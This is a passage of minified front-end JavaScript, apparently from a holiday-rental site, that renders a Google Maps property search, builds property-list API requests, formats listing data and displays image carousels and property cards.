0:b.start),M=d.split(":").map(e=>parseInt(e)),T="".concat(M[1]/M[0]*100,"%"),[k,D]=(0,u.useState)(null),[A,O]=(0,u.useState)([]),[L,F]=(0,u.useState)(!1),[R,G]=(0,u.useState)(!1),[B,z]=(0,u.useState)(!0),[Z,U]=(0,u.useState)(!1),[K,W]=(0,u.useState)(!1),{currencySymbol:H,formatCurrencyToObject:q,formatMessage:Y,language:Q,country:X}=(0,C.mP)(),J=(0,S.jC)(),$={...b,ne:null,sw:null},ee=en($),{isLoaded:et,loadError:er}=(0,nx.Ji)({id:i,googleMapsApiKey:t,language:Q,region:X}),ei=(0,eZ._7)(n).deposits;eD.defined(ei,"Deposits must be defined!"),(0,u.useEffect)(()=>{var e;(null!==(e=null==A?void 0:A.length)&&void 0!==e?e:0)>0&&Z&&F(!0)},[null==A?void 0:A.length,Z]),(0,u.useEffect)(()=>{!K&&L&&W(!0)},[L]),(0,u.useEffect)(()=>{var e;if(k&&et&&(null!==(e=null==y?void 0:y.length)&&void 0!==e?e:0)>0){let t=new window.google.maps.LatLngBounds;null==y||y.forEach(e=>t.extend(e)),L||k.fitBounds(t),O(y)}},[y,et,k]),(0,u.useEffect)(()=>{K&&z(!1)},[K]),(0,u.useEffect)(()=>{new I.xq().getEvent(I.PT.MapView).update(x,{searchCriteria:b,aggregations:E},eA)},[ee]);let{activeMarkerId:ea,propertyInfo:eo,isPropertyInfoError:el,onMarkerClick:es,setActiveMarkerId:ed}=nz({brand:n,getPropertyInfo:g,isDatedSearch:P}),{activeDeposit:ec}=nT({brand:n,country:X,deposits:ei,propertyInfo:eo}),eu=ec&&eo,ep=ec&&(0,eZ.c7)(ec,H,nP(n,q)),eg=eu&&(null==eo?void 0:eo.cardinality)==="MULTI";(0,u.useEffect)(()=>{eo&&new I.xq().getEvent(I.PT.MapProductImpression).update(x,nD(b,E,_,j,eo),eA)},[eo]);let ef={width:"100%",height:p?"100%":0,paddingTop:T,borderRadius:p?0:(0,w.Wo)(8)},em=(0,u.useCallback)(async e=>{let t=new window.google.maps.LatLngBounds;e.fitBounds(t),D(e)},[]),eh=(0,u.useCallback)(()=>{G(!0)},[]),ev=(0,u.useCallback)(()=>{B||G(!0)},[B]),ex=(0,u.useCallback)(()=>{K||U(!0)},[K]),ey=(0,u.useCallback)(async()=>{if(k){let e=null==k?void 0:k.getBounds();if(L&&e&&R){let t=nk(e),n="".concat(t.ne.lat,", ").concat(t.ne.lon),r="".concat(t.sw.lat,", ").concat(t.sw.lon),i={...b,...n&&{ne:n},...r&&{sw:r},regionName:m.searchFormMapAreaText};G(!1),delete i.regionId,delete i.placesId,delete i.radiusCentre,delete i.radiusKm,i.features&&i.features.length>0&&(i.features=nO(i.features)),i.siteFeatures&&i.siteFeatures.length>0&&(i.siteFeatures=nO(i.siteFeatures)),J({type:S.n2,searchCriteria:i})}}},[b,k,L,R]),eb=(0,u.useCallback)(function(){a&&D(null)},[]),ew=(0,u.useCallback)(()=>{k&&(null==window?void 0:window.performance)&&window.performance.mark(nw.MAP_TILES_LOADED)},[k]),{isPropertyInWishlist:eE,toggleWishlistItem:e_}=(0,tg.Ei)(),eC=null==eo?void 0:eo.code,eS=nQ(eC,eE,e_,x,b);if(er){var eI,ej;let eP=null!==(eI=er.message)&&void 0!==eI?eI:"",eM=null!==(ej=er.name)&&void 0!==ej?ej:"";return new I.xq().getEvent(I.PT.MapViewFail).update(x,{searchCriteria:b,aggregations:E,errorReason:eP,errorCode:eM},eA),(0,c.jsx)(ny.Mc,{containerStyle:ef,errorLabels:{heading:Y({id:"map.error.heading",defaultMessage:"Oops, something went wrong"}),text:Y({id:"map.error.text",defaultMessage:"We couldn't load the map right now. Please try and refresh the page"})}})}return et?(0,c.jsx)(nH,{children:(0,c.jsx)(nx.b6,{mapContainerStyle:ef,zoom:o,onIdle:ey,onDragEnd:eh,onZoomChanged:ev,onBoundsChanged:ex,onLoad:em,onUnmount:eb,onTilesLoaded:ew,options:{minZoom:s,maxZoom:l,mapTypeControl:!1,streetViewControl:!1,styles:[{featureType:"poi.business",stylers:[{visibility:"off"}]}]},children:A&&Array.isArray(A)&&A.map(e=>{let t=ea&&ea===e.id;return(0,c.jsx)(nx.Jx,{icon:{url:nb(r,v),scaledSize:new google.maps.Size(27,35,"px","px")},onClick:()=>es(e.id),position:e,children:t&&(0,c.jsx)(nx.nx,{position:e,options:{disableAutoPan:!0},onLoad:e=>{e.setOptions({disableAutoPan:!1})},onCloseClick:()=>ed(null),children:(0,c.jsx)(nY,{wishlistButtonVisible:h,showOfferBanner:eu,isDatedSearch:P,wishlistButtonProps:eS,pdpUrlSegment:f,depositDisplayAmount:ep,showDepositTerms:eg,propertyInfo:eo,isPropertyInfoError:el})})},"marker_".concat(e.id,"_").concat(e.lat,"|").concat(e.lng))})})}):(0,c.jsx)(c.Fragment,{})},nJ=["destinationURL","discounts","regionName","regionId","locationTag","page","sort","grade","rating","index","siteId","propertyId","accommodationTypes","salesMarket","ne","sw","sref"],n$=(e,t)=>Object.keys(e).reduce((n,r)=>t.includes(r)?n:{...n,[r]:e[r]},{}),n0=e=>{let{features:t,bathrooms:n,minbathrooms:r,bedrooms:i,minbedrooms:a,minPrice:o,maxPrice:l,siteFeatures:s,nights:d,range:c,start:u,adult:p,child:g,infant:f,pets:m,accommodationType:h}=e;return{features:null==t?void 0:t.toString(),bathrooms:n,minbathrooms:r,bedrooms:i,minbedrooms:a,minPrice:null==o?void 0:o.toString(),maxPrice:null==l?void 0:l.toString(),siteFeatures:null==s?void 0:s.toString(),nights:null==d?void 0:d.toString(),range:null==c?void 0:c.toString(),start:u,adult:null==p?void 0:p.toString(),child:null==g?void 0:g.toString(),infant:null==f?void 0:f.toString(),pets:null==m?void 0:m.toString(),...h&&{accommodationType:h}}},n1=e=>{let{brand:t,propertyId:n,salesMarket:r,searchCriteria:i,oneSearchVersion:a}=e,o=n$(i,nJ),l=n0(o),s={brand:t,propertyId:n,searchEngineVersion:a,...r&&{salesMarket:r},...l},d=H({data:s,filterOutValues:[void 0,null,""]}),c=new URLSearchParams(Object.entries(d));return"".concat("/api/search/properties/list","?").concat(c.toString())},n2=async(e,t,n,r)=>{let i=await fetch(n1(e),{headers:{"x-awaze-client":t,"x-awaze-currency":n,"x-awaze-locale":r}});if(200!==i.status)return{success:!1,property:null};let a=await i.json();return{success:!0,property:a.properties[0]}},n5=e=>{if(void 0===e||!e)return null;let t=new DOMParser,n=t.parseFromString(e,"text/html"),r=n.documentElement.textContent;return null===r?null:r},n3=e=>{if(void 0===e||!e)return null;let t=parseFloat(e.toString());return isNaN(t)?null:t},n6=e=>{if(void 0===e||!e)return null;let t=new Date(e);return isNaN(t.getTime())?null:t},n8=(e,t)=>{var n;if(void 0===e||0===e.length)return[{src:N.TL,alt:null!==(n=n5("Image coming soon"))&&void 0!==n?n:""}];let r=e?nS(e):[],i=r.map(e=>{var n;let r;if(eF(t)){let i=e.assetId.split("/")[1];r="".concat(N.bD,"/pic/600/").concat(i.substring(0,3),"/").concat(i)}else r="".concat(N.UU,"/").concat(e.assetId.substring(0,3),"/640/").concat(e.assetId,".jpg");return{src:r,alt:null!==(n=n5(e.caption))&&void 0!==n?n:e.caption}});return i},n9=e=>(null==e?void 0:e.length)?e:null,n7=e=>{let t,{cardinality:n,price:r,priceFrom:i,sleeps:a,startDate:o,accommodationType:l,deposits:s}=e;if(null===o||null===s)return null;t="SINGLE"===n&&r?r:i;let d=new Date,c=new Date(o),u=o&&(0,eZ.Qb)(s,d,c,"SINGLE"===n&&a?a:0,null!=t?t:0,l);return u||null},n4=e=>{let{lengthOfStay:t,title:n,code:r,siteName:i,siteCode:a,pdpUrlSegment:o,searchParameters:l,startDate:s}=e;if(t&&l.set("nights",t.toString()),s){let d=String(s.getDate()).padStart(2,"0"),c=String(s.getMonth()+1).padStart(2,"0"),u=String(s.getFullYear());l.set("start","".concat(d,"-").concat(c,"-").concat(u))}let p=l.toString().replace(/%21/g,""),g=(0,nN.H)(o,n||"",r,p,i,a);return g},re=e=>{let{formattedProps:t,searchParams:n,datedSearch:r,brand:i}=e;return r||"novasol"===i||(t.wasPrice=null,t.startDate=null),("holiday-parks"===n.get("accommodationType")||"lodges"===n.get("accommodationType"))&&(t.startDate=null),t},rt=e=>{let{rhs3:t,propertyLocation:n}=e,r="";return t&&(r+="".concat(n5(t)," ")),n&&(r+=n5(n)),r},rn=e=>{let t=[];return e.forEach(e=>{let n=n5(e.value);n&&t.push(n)}),t},rr=e=>{var t,n,r,i,a,o,l,s,d,c;let{property:u,brand:p,deposits:g,searchParams:f,datedSearch:m,pdpUrlSegment:h,formatDate:v}=e,x=f.get("accommodationType")||"accom",y={brand:p,code:u.code,propertyName:n5(u.displayName),propertyLocation:rt({rhs3:u.rhs3,propertyLocation:u.location}),images:n8(u.images,p),price:n3(u.price),fromPrice:n3(u.priceFrom),wasPrice:n3(u.wasPrice),lengthOfStay:null!==(s=n3(u.lengthOfStay))&&void 0!==s?s:N.sD,pageUrl:n4({startDate:m?n6(u.startDate):null,lengthOfStay:n3(u.lengthOfStay),title:n5(u.displayName),code:u.code,siteName:"",siteCode:"",pdpUrlSegment:h,searchParameters:f}),hasPetsFree:null!==(d=u.petsGoFree)&&void 0!==d&&d,hasCallout:null!==(c=u.isCustomerChoice)&&void 0!==c&&c,activeDepositScheme:n7({cardinality:u.cardinality,price:n3(u.price),priceFrom:n3(u.priceFrom),sleeps:n3(null===(t=u.property)||void 0===t?void 0:t.sleeps),deposits:g||null,startDate:m?n6(u.startDate):null,accommodationType:x}),property:{pets:n3(null===(n=u.property)||void 0===n?void 0:n.pets),sleeps:n3(null===(r=u.property)||void 0===r?void 0:r.sleeps),bedrooms:n3(null===(i=u.property)||void 0===i?void 0:i.bedrooms),bathrooms:n3(null===(a=u.property)||void 0===a?void 0:a.bathrooms),includedExtras:n9(null===(o=u.property)||void 0===o?void 0:null===(l=o.includedExtras)||void 0===l?void 0:l.map(e=>e.includedExtraName))},keySellingPoints:rn(u.USPs||[]),startDate:(e=>{if(!e)return null;let t=new Date("".concat(e,"T00:00:00"));return"".concat(v(t,{day:"numeric"})," ").concat(v(t,{month:"short"}))})(u.startDate),guestRating:n3(u.averageReviewScore),grade:n3(u.grade)},b=re({formattedProps:y,searchParams:f,datedSearch:m,brand:p});return b};var ri=n(78099),ra=n(16554),ro=n(70524),rl=n(15233),rs=n(42728),rd=n(45826),rc=n(3918),ru=n(23986),rp=n(72078),rg=n(14796),rf=n(98578),rm=n(51161),rh=n(33992),rv=n(18086),rx=n(21187);function ry(){let e=(0,d.Z)(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n\n  @media screen and (min-width: ","px) {\n    display: flex;\n  }\n\n  > button {\n    display: none;\n    opacity: 0;\n    transition: opacity 0.1s ease-in-out;\n\n    @media screen and (min-width: ","px) {\n      display: flex;\n    }\n  }\n\n  &:hover > button {\n    opacity: 1;\n  }\n"]);return ry=function(){return e},e}function rb(){let e=(0,d.Z)(["\n  height: 100%;\n  width: 100%;\n\n  & + div {\n    display: none;\n  }\n\n  @media screen and (min-width: ","px) {\n    & + div {\n      display: block;\n    }\n  }\n"]);return rb=function(){return e},e}function rw(){let e=(0,d.Z)(["\n  height: 100%;\n  width: 100%;\n  aspect-ratio: 375 / 288;\n\n  position: relative;\n\n  @media screen and (min-width: ","px) {\n    aspect-ratio: 768 / 440;\n  }\n\n  @media screen and (min-width: ","px) {\n    aspect-ratio: 692 / 384;\n  }\n"]);return rw=function(){return e},e}function rE(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  display: block;\n  width: 100%;\n  height: 100%;\n  object-fit: ",";\n  cursor: pointer;\n"]);return rE=function(){return e},e}function r_(){let e=(0,d.Z)(["\n  position: absolute;\n  z-index: 1;\n  display: none;\n\n  @media screen and (min-width: ","px) {\n    top: ",";\n    right: ",";\n    display: block;\n  }\n"]);return r_=function(){return e},e}function rC(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n"]);return rC=function(){return e},e}function rS(){let e=(0,d.Z)(["\n  z-index: 2;\n  display: flex;\n  align-items: center;\n  position: absolute;\n  bottom: 12px;\n  left: 12px;\n  padding: 6px 8px;\n  background-color: ",";\n  & > button {\n    display: flex;\n    align-items: center;\n    font-size: 12px;\n    @media (min-width: ","px) {\n      font-size: 14px;\n    }\n    & > span {\n      display: flex;\n    }\n    & > svg {\n      fill: "," !important;\n    }\n  }\n"]);return rS=function(){return e},e}function rI(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 50%;\n  width: auto;\n  display: flex;\n  justify-content: space-between;\n  transform: translateY(-50%);\n  z-index: 11;\n  left: 3%;\n  border-radius: 50%;\n  background-color: rgba(0, 0, 0, 0.5);\n  color: white;\n  aspect-ratio: 1 / 1;\n  padding: 0.25rem;\n  border: none;\n  cursor: pointer;\n\n  &:hover {\n    background-color: rgba(0, 0, 0, 0.7);\n  }\n"]);return rI=function(){return e},e}function rj(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 50%;\n  width: auto;\n  display: flex;\n  justify-content: space-between;\n  transform: translateY(-50%);\n  z-index: 11;\n  right: 3%;\n  border-radius: 50%;\n  background-color: rgba(0, 0, 0, 0.5);\n  color: white;\n  aspect-ratio: 1 / 1;\n  padding: 0.25rem;\n  border: none;\n  cursor: pointer;\n\n  &:hover {\n    background-color: rgba(0, 0, 0, 0.7);\n  }\n"]);return rj=function(){return e},e}let rP=f.ZP.div.withConfig({componentId:"sc-3e458835-0"})(ry(),w.wf[0],w.wf[0]),rM=f.ZP.div.withConfig({componentId:"sc-3e458835-1"})(rb(),w.wf[0]),rT=f.ZP.div.withConfig({componentId:"sc-3e458835-2"})(rw(),w.wf[0],w.wf[1]),rN=f.ZP.img.withConfig({componentId:"sc-3e458835-3"})(rE(),e=>{let{isFloorplan:t}=e;return t?"contain":"cover"});(0,f.ZP)(td.hU).withConfig({componentId:"sc-3e458835-4"})(r_(),w.wf[1],(0,w.Wo)(24),(0,w.Wo)(24));let rk=f.ZP.div.withConfig({componentId:"sc-3e458835-5"})(rC(),e=>{let{theme:t}=e;return t.ColorGrey100}),rD=f.ZP.section.withConfig({componentId:"sc-3e458835-6"})(rS(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},w.wf[0],e=>{let{theme:t}=e;return t.ColorThemeLink}),rA=f.ZP.button.withConfig({componentId:"sc-3e458835-7"})(rI()),rO=f.ZP.button.withConfig({componentId:"sc-3e458835-8"})(rj()),rL=e=>{var t;let{images:n,translations:r,onCarouselInteractCallback:i,onSwiperInit:a,uniqueId:o}=e,[l,s]=(0,u.useState)(null),[d,p]=(0,u.useState)(0),g=(e,t,n)=>{null==i||i(e,t,n)},f=(e,t,r)=>{if(void 0===t||!Number.isInteger(t))return;let a=t<n.length&&null!=t?t:0;p(a),null==i||i(e,t,r)},m=e=>{s(e),null==a||a(e)};(0,u.useEffect)(()=>{if(!l)return;let e=()=>{p(l.realIndex)};return l.on("slideChange",e),()=>{l.off("slideChange",e)}},[l]);let h=(e=>{let t=n.map((t,n)=>{var r,i,a;let l=n>1&&e,s="string"==typeof t.src?t.src.includes("floorplan"):null==t?void 0:null===(r=t.src)||void 0===r?void 0:r.some(e=>null==e?void 0:e.includes("floorplan"));return(0,c.jsx)(rM,{children:(0,c.jsxs)(rT,{children:[(0,c.jsxs)("picture",{children:[Array.isArray(t.src)&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)("source",{srcSet:t.src[3],media:"(min-width: ".concat(w.wf[2],"px)")}),(0,c.jsx)("source",{srcSet:t.src[2],media:"(min-width: ".concat(w.wf[1],"px)")}),(0,c.jsx)("source",{srcSet:t.src[1],media:"(min-width: ".concat(w.wf[0],"px)")})]}),(0,c.jsx)(rN,{tabIndex:0,src:"string"==typeof t.src?t.src:t.src[0],alt:null!==(a=null!==(i=t.alt)&&void 0!==i?i:t.caption)&&void 0!==a?a:"Property image ".concat(n+1),comingSoon:!1,isFloorplan:s,...l?{loading:"lazy"}:{}})]}),l&&(0,c.jsx)("div",{className:"swiper-lazy-preloader-".concat(o)})]})},"media-gallery-real-image-".concat(t.src[0],"-").concat(n))}),i=e?2:5,a=n.length>=i?0:i-n.length,l=Array.from({length:a},(t,n)=>(0,c.jsx)(rM,{"aria-label":"Coming Soon",children:(0,c.jsx)(rT,{children:(0,c.jsx)(rk,{title:r.imageComingSoon,children:(0,c.jsxs)(tx.K,{direction:"column",align:"center",justify:"center",children:[(0,c.jsx)(rf.Z,{size:"x-large",iconColour:"ColorGrey500"}),e&&(0,c.jsx)(ty.xv,{color:"ColorGrey500",children:r.imageComingSoon})]})})})},"media-gallery-coming-soon-image-".concat(n)));return[...t,...l]})(!0),v="mg-prev-btn-"+o,x="mg-next-btn-"+o;return(0,c.jsxs)(rP,{children:[(0,c.jsx)(rv.e,{onSwiperInit:m,onCarouselInteractCallback:g,moduleList:[rv.C.VIRTUAL],swiperConfig:{lazyPreloaderClass:"swiper-lazy-preloader-".concat(o),lazyPreloadPrevNext:2,...h.length>8?{virtual:{enabled:!0,slides:h.map((e,t)=>({type:"swiper-slide",slide:e,id:"hero-carousel-virtual-slide-".concat(t)}))}}:{},loop:!0,slidesPerView:1,spaceBetween:0,preventInteractionOnTransition:!0,navigation:{enabled:!0,nextEl:".".concat(x),prevEl:".".concat(v)},watchOverflow:!0},children:h}),(0,c.jsx)(rA,{className:v,children:(0,c.jsx)(rm.Z,{iconColour:"ColorWhiteOpacity100"})}),(0,c.jsx)(rO,{className:x,children:(0,c.jsx)(rh.Z,{iconColour:"ColorWhiteOpacity100"})}),n.length>0&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(rD,{shouldDiplayPaginationText:!0,children:(0,c.jsx)(nl.s,{icon:(0,c.jsx)(ra.Z,{iconColour:"ColorThemeLink",size:"small"}),text:"".concat(d+1,"/").concat(n.length),title:null!==(t=r.openGalleryTitle)&&void 0!==t?t:"View all images"})}),(0,c.jsx)(rx.j,{initialSlide:d,close:()=>{null==l||l.slideToLoop(d,0,!1),close(),null==i||i("close")},isOpen:!1,images:n,translations:{previousNavigation:r.previousNavigation,nextNavigation:r.nextNavigation},onCarouselInteractCallback:f})]})]})},rF=e=>{let{label:t,wishlistButton:n={showWishlistButton:!1,isPropertyInWishlist:!1,toggleWishlistItem:()=>{}}}=e;return n.showWishlistButton?(0,c.jsx)(nU.s,{label:null!=t?t:"",isChecked:n.isPropertyInWishlist,showLabel:!1,variant:"elevated",buttonSize:n.buttonSize,throttleDuration:n.throttleDuration,onClickCallback:n.toggleWishlistItem}):null};function rR(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  z-index: 2;\n"]);return rR=function(){return e},e}let rG=f.ZP.div.withConfig({componentId:"sc-6cc37c1c-0"})(rR());function rB(){let e=(0,d.Z)(["\n  background: #ffffff;\n  box-shadow:\n    0 0px 0.5px 0 rgba(0, 0, 0, 0.1),\n    0 0px 4px 0 rgba(0, 0, 0, 0.2);\n\n  border-radius: 4px;\n\n  overflow: hidden;\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  z-index: 0;\n  transition: all 0.2s ease-out;\n  will-change: transform, box-shadow;\n  outline-color: ",";\n\n  &:hover,\n  &:focus-within {\n    box-shadow:\n      0 0px 0.5px 0 rgba(0, 0, 0, 0.1),\n      0 0px 16px 2px rgba(0, 0, 0, 0.15);\n    outline: 1px "," solid;\n  }\n\n  @media only screen and (min-width: ","px) {\n    display: grid;\n    grid-template-columns: 220px 1.8fr auto 1fr;\n    grid-template-rows: 1fr auto auto;\n\n    > div:last-child {\n      grid-column: 2 / span 3;\n      grid-row: 3;\n    }\n  }\n  @media only screen and (min-width: ","px) {\n    grid-template-columns: 300px 1.8fr auto 1fr;\n  }\n\n  .mobile-ksp {\n    @media only screen and (min-width: ","px) {\n      display: none;\n    }\n  } \n\n    .tablet-ksp {\n    @media only screen and (max-width: ","px) {\n      display: none;\n    }\n  } \n}\n\n"]);return rB=function(){return e},e}function rz(){let e=(0,d.Z)(["\n  position: absolute;\n  top: 12px;\n  left: 12px;\n  z-index: 2;\n"]);return rz=function(){return e},e}function rZ(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 1.5rem;\n"]);return rZ=function(){return e},e}function rU(){let e=(0,d.Z)(["\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  padding: 4px;\n  border-radius: 2px;\n\n  background: ",";\n\n  ","\n"]);return rU=function(){return e},e}function rV(){let e=(0,d.Z)(["\n  // set container height to be able to centrally align stars with grade\n  // 0.625em is the height of the rating image, + 4px padding top and bottom\n  min-height: calc(0.675rem + 4px + 4px);\n  display: flex;\n  align-items: center;\n"]);return rV=function(){return e},e}function rK(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: space-evenly;\n  list-style-type: none;\n  padding: 0;\n  margin: 0;\n"]);return rK=function(){return e},e}function rW(){let e=(0,d.Z)(["\n  flex: 1 1 auto;\n  text-align: center;\n"]);return rW=function(){return e},e}function rH(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n"]);return rH=function(){return e},e}function rq(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n  text-decoration: none;\n  color: inherit;\n  padding: 1rem;\n  border: none;\n\n  @media only screen and (min-width: ","px) {\n    display: grid;\n    grid-column: 2 / span 3;\n    grid-row: 1 / span 2;\n    grid-template-columns: subgrid;\n    grid-template-rows: subgrid;\n\n    > div:first-child {\n      grid-column: 3;\n      grid-row: 1 / span 2;\n    }\n\n    > div:nth-child(2) {\n      grid-column: 1;\n      grid-row: 1;\n    }\n\n    > ul {\n      grid-column: 1;\n      grid-row: 2;\n    }\n\n    > div[aria-orientation='vertical'] {\n      grid-row: auto / span 2;\n    }\n\n    > hr[aria-orientation='horizontal'] {\n      display: none;\n    }\n  }\n"]);return rq=function(){return e},e}function rY(){let e=(0,d.Z)(["\n  position: absolute;\n  z-index: 2;\n  width: 100%;\n  height: 100%;\n  pointer-events: none;\n\n  > * {\n    pointer-events: auto;\n  }\n"]);return rY=function(){return e},e}function rQ(){let e=(0,d.Z)(["\n  position: relative;\n  z-index: 1;\n\n  @media only screen and (min-width: ","px) {\n    grid-row: 1 / span 3;\n    grid-column: 1;\n  }\n"]);return rQ=function(){return e},e}function rX(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 0.25rem;\n\n  p {\n    margin: 0;\n    padding: 0;\n    height: auto;\n    line-height: 0.875rem;\n  }\n"]);return rX=function(){return e},e}function rJ(){let e=(0,d.Z)(["\n  display: flex;\n  flex-direction: row;\n  flex-wrap: wrap;\n  justify-content: space-between;\n  gap: 0.5rem;\n\n  @media only screen and (min-width: ","px) {\n    gap: 0.25rem;\n    flex-direction: column;\n  }\n"]);return rJ=function(){return e},e}let r$=f.ZP.div.withConfig({componentId:"sc-106c6c1f-0"})(rB(),e=>{let{theme:t}=e;return t.ColorGrey200},e=>{let{theme:t}=e;return t.ColorGrey200},w.wf[0],w.wf[1],w.wf[0],w.wf[0]),r0=f.ZP.div.withConfig({componentId:"sc-106c6c1f-1"})(rz()),r1=f.ZP.div.withConfig({componentId:"sc-106c6c1f-2"})(rZ()),r2=f.ZP.div.withConfig({componentId:"sc-106c6c1f-3"})(rU(),e=>{let{theme:t}=e;return t.ColorGrey200},e=>{let{filled:t,theme:n}=e;return t&&"\n    background: ".concat(n.ColorBrandSecondary,";\n  ")}),r5=f.ZP.div.withConfig({componentId:"sc-106c6c1f-4"})(rV()),r3=f.ZP.ul.withConfig({componentId:"sc-106c6c1f-5"})(rK()),r6=f.ZP.li.withConfig({componentId:"sc-106c6c1f-6"})(rW()),r8=f.ZP.a.withConfig({componentId:"sc-106c6c1f-7"})(rH()),r9=f.ZP.a.withConfig({componentId:"sc-106c6c1f-8"})(rq(),w.wf[0]),r7=f.ZP.div.withConfig({componentId:"sc-106c6c1f-9"})(rY()),r4=f.ZP.div.withConfig({componentId:"sc-106c6c1f-10"})(rQ(),w.wf[0]),ie=f.ZP.li.withConfig({componentId:"sc-106c6c1f-11"})(rX()),it=f.ZP.div.withConfig({componentId:"sc-106c6c1f-12"})(rJ(),w.wf[0]);var ir=n(36086);let ii=e=>{let t,n,{brand:r,code:i,images:a,wasPrice:o,fromPrice:l,startDate:s,onCarouselInteractCallback:d,onPropertyLinkClick:u,activeDepositScheme:p,lengthOfStay:g,propertyLocation:f,propertyName:m,propertyType:h,translations:v,grade:x,guestRating:y,property:b,keySellingPoints:w,price:E,pageUrl:_,hasPetsFree:C,hasCallout:S,siteSearch:I,wishlistButton:j}=e,P=Array.from({length:5});switch(r){case"cottages.com":t="/brand/property-card-icons/CDC.svg";break;case"hoseasons":t="/brand/property-card-icons/HOS.svg";break;default:t="/brand/property-card-icons/NOV.svg"}let M=Q(t),T=v.propertySpecTranslations.studio;b.bedrooms&&b.bedrooms>1&&(T=v.propertySpecTranslations.bedrooms.plural),b.bedrooms&&1===b.bedrooms&&(T=v.propertySpecTranslations.bedrooms.singular);let k=v.propertySpecTranslations.externalBathroom;b.bathrooms&&b.bathrooms>1&&(k=v.propertySpecTranslations.bathrooms.plural),b.bathrooms&&1===b.bathrooms&&(k=v.propertySpecTranslations.bathrooms.singular);let D=v.propertySpecTranslations.pets.plural;b.pets&&1===b.pets&&(D=v.propertySpecTranslations.pets.singular);let A=l&&v.formatCurrency(l),O=E&&v.formatCurrency(E),L=o&&v.formatCurrency(o);return void 0===a||0===a.length?n=(0,c.jsx)("img",{style:{width:"100%"},src:N.TL,alt:"Property images coming soon"}):1===a.length?n=(0,c.jsxs)("div",{style:{position:"relative",height:"100%"},children:[(0,c.jsx)("img",{style:{width:"100%",height:"100%",display:"block",objectFit:"cover"},src:a[0].src,alt:a[0].alt||"Property image"}),(0,c.jsx)(rD,{shouldDiplayPaginationText:!0,children:(0,c.jsx)(nl.s,{icon:(0,c.jsx)(ra.Z,{iconColour:"ColorThemeLink",size:"small"}),text:"1/1"})})]}):a.length>1&&(n=(0,c.jsx)(rL,{onCarouselInteractCallback:d,images:a,translations:{imageComingSoon:"",openGalleryTitle:"",previousNavigation:"Previous",nextNavigation:"Next"},uniqueId:i})),(0,c.jsxs)(r$,{children:[(0,c.jsxs)(r4,{children:[(0,c.jsxs)(r7,{children:[(0,c.jsx)(rG,{children:(0,c.jsx)(rF,{label:"label",wishlistButton:j})}),S&&(0,c.jsx)(r0,{children:(0,c.jsx)(rg.C,{colourScheme:"reverse",variant:"solid",text:v.calloutBadge})})]}),(0,c.jsx)(r8,{href:_,target:"_blank",onClick:u,children:n})]}),(0,c.jsxs)(r9,{href:_,onClick:u,target:"_blank",children:[(0,c.jsxs)(tx.K,{spacing:8,children:[(0,c.jsxs)(it,{children:[(0,c.jsxs)(tx.K,{direction:"row",align:"center",children:[(0,c.jsxs)(ty.X6,{as:"span",sizes:200,children:[A&&(0,c.jsx)(ir.i,{...A,children:A.formattedAmount}),!A&&O&&(0,c.jsx)(ir.i,{...O,children:O.formattedAmount})]}),L&&(0,c.jsx)(ty.xv,{sizes:200,color:"ColorStatusAttention400",style:{fontWeight:500,textDecoration:"line-through"},children:(0,c.jsx)(ir.i,{...L,children:L.formattedAmount})})]}),(0,c.jsxs)(tx.K,{direction:"row",spacing:8,children:[s&&!l&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(ri.H,{size:"small",children:(0,c.jsxs)(ty.xv,{sizes:200,children:[" ",s," "]})}),(0,c.jsx)(ri.H,{children:(0,c.jsx)(ty.xv,{style:{fontSize:"0.6rem",opacity:.5},children:"•"})})]}),(0,c.jsx)(ri.H,{size:"small",children:(0,c.jsxs)(ty.xv,{sizes:200,children:[g>0?g:7,"\xa0",(null==v?void 0:v.nights)&&v.nights,"\xa0",l&&(null==v?void 0:v.from)]})})]})]}),b.includedExtras&&b.includedExtras.length>0&&(0,c.jsx)(tx.K,{direction:"row",spacing:4,wrap:"wrap",children:b.includedExtras.map(e=>(0,c.jsx)(rg.C,{variant:"outline",colourScheme:"secondary",text:e},"property-included-".concat(e,"-").concat(i)))}),w&&w.length>0&&(0,c.jsx)("div",{style:{marginTop:"12px"},className:"tablet-ksp",children:(0,c.jsxs)(tx.K,{direction:"column",spacing:16,wrap:"wrap",justify:"start",align:"start",children:[C&&(0,c.jsxs)(ie,{children:[(0,c.jsx)(ro.Z,{iconColour:"ColorBrandSecondary",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:v.petsFree})]},"".concat(i,"-property-ksp-pets-free")),w.map(e=>(0,c.jsxs)(ie,{children:[(0,c.jsx)(rl.Z,{iconColour:"ColorStatusConstructive300",size:"small"}),(0,c.jsx)(ty.xv,{sizes:200,type:"regular",children:e})]},"".concat(i,"-property-ksp-").concat(e)))]})})]}),(0,c.jsx)(rp.i,{margin:16}),(0,c.jsxs)(tx.K,{direction:"column",spacing:[8,8,8],children:[(0,c.jsxs)(tx.K,{direction:"column",spacing:0,children:[h&&(0,c.jsx)(ty.xv,{sizes:100,style:{fontWeight:"bold"},color:"ColorStatusInfo500",children:h}),f&&(0,c.jsx)(ty.xv,{sizes:300,style:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:2,fontWeight:"bold",whiteSpace:"normal",overflow:"hidden",textOverflow:"ellipsis"},children:f}),m&&(0,c.jsx)(ty.xv,{sizes:200,color:"ColorGrey600",style:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:2,whiteSp